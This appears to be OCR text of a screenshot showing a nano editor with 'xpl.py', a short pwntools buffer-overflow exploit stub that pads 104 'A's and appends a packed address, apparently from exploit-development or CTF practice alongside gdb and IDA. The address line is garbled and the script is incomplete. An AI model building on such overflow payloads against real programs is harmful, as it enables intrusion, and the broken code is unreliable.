 GNU nano 2.9.3 xpl.py Modified
#!/usr/bin/env python
from pwn import *
payload = ""
payload += "A"*104
payload += p320xC0D3"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line M-E Redo M-6 Copy Text
☺ 0 sudo 1 ida64 2 nano 3 gdb Σ Σ Sat 18:20:40 2022-05-14